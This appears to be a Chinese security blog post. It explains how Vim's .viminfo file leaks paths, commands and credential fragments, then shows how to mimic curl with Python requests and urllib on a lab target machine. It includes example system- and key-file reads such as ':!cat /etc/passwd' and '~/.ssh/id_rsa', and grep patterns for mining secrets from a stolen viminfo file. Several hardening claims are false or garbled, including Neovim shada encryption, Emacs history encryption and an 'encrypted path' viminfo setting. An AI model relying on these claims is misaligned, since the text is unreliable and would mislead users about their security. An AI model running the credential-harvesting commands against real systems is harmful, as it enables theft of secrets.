.viminfo 是 Vim 文本编辑器自动生成的用户状态记录文件,通常位于用户主目录(~/.viminfo)。它在 Vim 启动时读取,关闭时更新,用于保存用户编辑会话之间的状态信息。
主要作用
| 功能 | 具体说明 |
|---|---|
| 命令历史 | 保存 : 命令行模式输入的所有命令 |
| 搜索历史 | 记录 / 和 ? 搜索模式的所有关键字 |
| 跳转位置 | 保存用户在各文件中的光标位置 (' 和 ``` 标记) |
| 寄存器内容 | 存储复制/删除操作的临时数据 (包括未命名寄存器 ") |
| 缓冲区列表 | 记录最近编辑过的文件路径 |
| 输入行历史 | 保存命令行模式下输入的长命令片段 |
敏感信息泄露风险
该文件可能暴露以下敏感信息:
1. 文件路径与内容
# 示例 .viminfo 片段
|4,1,48,2,1,0,1646305385,"~/Documents/secret_passwords.txt"
|4,0,34,1,0,0,1646305427,":w !sudo tee %" # 暴露sudo操作
- 泄露路径:个人文档、机密项目、密码文件的完整路径
- 命令风险:
sudo操作、文件解密/加密命令
2. 凭证与密钥片段
|4,7,1,0,1,0,1646305302,"/API_KEY=\"sk_live_"
|4,3,1,0,1,0,1646305351,"/password = \"Admin@2023"
- API密钥、密码等敏感文本碎片
- 数据库连接字符串、SSH私钥片段
3. 操作系统敏感数据
|4,0,32,1,0,0,1646305487,":!cat /etc/passwd" # 系统文件操作
|4,1,41,2,1,0,1646305521,"~/.ssh/id_rsa" # 密钥文件路径
- 系统命令操作记录 (
!开头的命令) - SSH密钥、配置文件路径
4. 隐私行为痕迹
|4,4,1,0,1,0,1646305555,"/salary.xlsx" # 财务文件
|4,1,38,2,1,0,1646305589,":e ~/medical_records.txt" # 医疗记录
- 隐私文档访问痕迹
- 敏感搜索历史(如个人信息、证件号等)
安全防护措施
1. 禁用 .viminfo(推荐)
在 ~/.vimrc 中添加:
set viminfo=
set viminfo+=n$HOME/.vim/viminfo " 自定义加密路径
2. 按需排除敏感信息
1" 不保存寄存器内容
2set viminfo='0
3
4" 禁用搜索/命令历史
5set viminfo=/0,:0
6
7" 跳过特定寄存器 (e.g. 复制寄存器"0)
8set viminfo-=r0
3. 文件权限加固
1chmod 600 ~/.viminfo # 仅用户可读写
2sudo chattr +i ~/.viminfo # 禁止修改 (Immutable flag)
4. 自动清理脚本
创建定期清理任务 (cron):
1# 每日清空 .viminfo
20 3 * * * echo "" > ~/.viminfo
5. 替代安全工具
| 工具 | 安全特性 |
|---|---|
| Neovim | 支持 shada 加密 (:h 'shada') |
| Vim.gui | 可完全禁用历史 (:set viminfo=NONE) |
| Emacs | 历史文件独立加密 (~/.emacs.desktop.lock) |
取证分析示例
攻击者获取 .viminfo 后可能提取信息:
grep -E '"(/|!|:)' ~/.viminfo # 提取命令和搜索
grep '"[a-zA-Z0-9_]{20,}' ~/.viminfo # 查找长字符串 (可能密钥)
📌 关键建议:在共享系统或处理敏感数据时,始终在
vimrc中配置set viminfo=,或使用vim -i NONE临时禁用该功能。

用Python模仿curl的方法
这个靶机中存在无法使用curl的情况,可以使用python来模仿curl的功能。在 Python 3 的交互式环境(如 python shell 或 ipython)中模拟 curl 的功能,可以使用 requests 或 urllib 库。以下是完整指南:
🐍 使用 requests 库
1# 安装 requests(如果未安装)
2>>> import sys, subprocess
3>>> if 'requests' not in sys.modules:
4... subprocess.check_call([sys.executable, "-m", "pip", "install", "requests"])
5... import requests
6... else:
7... import requests
8
9# 1. 发起 GET 请求(类似 curl http://example.com)
10>>> response = requests.get('https://httpbin.org/get')
11>>> response.status_code
12200
13>>> response.text # 获取响应内容
14
15# 2. 发起 POST 请求(类似 curl -X POST -d "key=value")
16>>> payload = {'username': 'admin', 'password': 'secret'}
17>>> response = requests.post('https://httpbin.org/post', data=payload)
18>>> response.json() # 解析 JSON 响应
19
20# 3. 自定义 Headers(类似 curl -H "Content-Type: application/json")
21>>> headers = {'User-Agent': 'PyCurl/1.0', 'X-Custom': 'value'}
22>>> response = requests.get('https://httpbin.org/headers', headers=headers)
23
24# 4. 处理 Cookies(类似 curl --cookie "name=value")
25>>> response = requests.get('https://httpbin.org/cookies', cookies={'session': 'abc123'})
26
27# 5. 文件上传(类似 curl -F "file=@test.txt")
28>>> files = {'file': ('filename.txt', open('test.txt', 'rb'))}
29>>> response = requests.post('https://httpbin.org/post', files=files)
30
31# 6. 处理重定向(默认自动重定向,禁用类似 curl -L)
32>>> response = requests.get('https://httpbin.org/redirect/1', allow_redirects=False)
33
34# 7. 超时设置(类似 curl --max-time 5)
35>>> try:
36... response = requests.get('https://httpbin.org/delay/10', timeout=3)
37... except requests.exceptions.Timeout:
38... print("Request timed out!")
📊 功能对照表
| curl 命令示例 | Python requests 等效代码 |
|---|---|
curl http://example.com | requests.get('http://example.com') |
curl -X POST -d "key=value" | requests.post(url, data={'key':'value'}) |
curl -H "Authorization: Bearer token" | requests.get(url, headers={'Authorization':'Bearer token'}) |
curl --cookie "session=abc" | requests.get(url, cookies={'session':'abc'}) |
curl -L --location-trusted | requests.get(url, allow_redirects=True) |
curl --data-binary @file.txt | requests.post(url, data=open('file.txt','rb')) |
curl -u user:pass | requests.get(url, auth=('user','pass')) |
🌐 使用标准库 urllib(无需安装)
1>>> from urllib import request, parse
2
3# GET 请求
4>>> with request.urlopen('https://httpbin.org/get') as res:
5... print(res.read().decode('utf-8'))
6
7# POST 请求
8>>> data = parse.urlencode({'key': 'value'}).encode()
9>>> req = request.Request('https://httpbin.org/post', data=data)
10>>> with request.urlopen(req) as res:
11... print(res.read().decode('utf-8'))
12
13# 添加 Headers
14>>> req = request.Request('https://httpbin.org/headers')
15>>> req.add_header('User-Agent', 'Python-URLLib/3.0')
16>>> request.urlopen(req)
⚙️ 高级技巧
1. 保持会话状态(模拟多个连续请求)
1>>> session = requests.Session()
2>>> session.get('https://httpbin.org/cookies/set/session/abc123') # 设置 cookie
3>>> response = session.get('https://httpbin.org/cookies') # 携带 cookie
2. 处理 SSL/TLS 证书验证
1# 忽略证书错误(类似 curl -k)
2>>> requests.get('https://expired.badssl.com', verify=False)
3
4# 使用自定义 CA 证书
5>>> requests.get('https://internal.site', verify='/path/to/ca.pem')
3. 调试请求详情(类似 curl -v)
1>>> import logging
2>>> logging.basicConfig(level=logging.DEBUG) # 启用调试输出
3>>> requests.get('https://httpbin.org/get')
4. 进度条显示(大文件下载)
1>>> from tqdm import tqdm
2>>> url = "https://example.com/bigfile.zip"
3>>> response = requests.get(url, stream=True)
4>>> with open("bigfile.zip", "wb") as f, tqdm(total=int(response.headers.get('content-length',0)), unit='B') as pbar:
5... for chunk in response.iter_content(chunk_size=1024):
6... f.write(chunk)
7... pbar.update(len(chunk))
💡 在 IPython 中的交互技巧
在 IPython 环境中 (pip install ipython),可以使用 ! 直接运行系统命令:
1!curl https://httpbin.org/get
或者捕获输出:
1curl_output = !curl -s https://httpbin.org/get
2print(curl_output)
对于 Python 函数,使用 %time 计时:
1%time requests.get('https://google.com')
注意事项
- 在生产环境中避免
verify=False,会降低安全性 - 处理大文件下载时使用
stream=True避免内存耗尽 - 对于复杂站点(JS渲染),考虑使用
selenium替代 - HTTP/2 支持需安装
httpx库(pip install httpx)
🔔 想要获取更多网络安全与编程技术干货?
关注 泷羽Sec-静安 公众号,与你一起探索前沿技术,分享实用的学习资源与工具。我们专注于深入分析,拒绝浮躁,只做最实用的技术分享!💻
扫描下方二维码,马上加入我们,共同成长!🌟
👉 长按或扫描二维码关注公众号
或者直接回复文章中的关键词,获取更多技术资料与书单推荐!📚


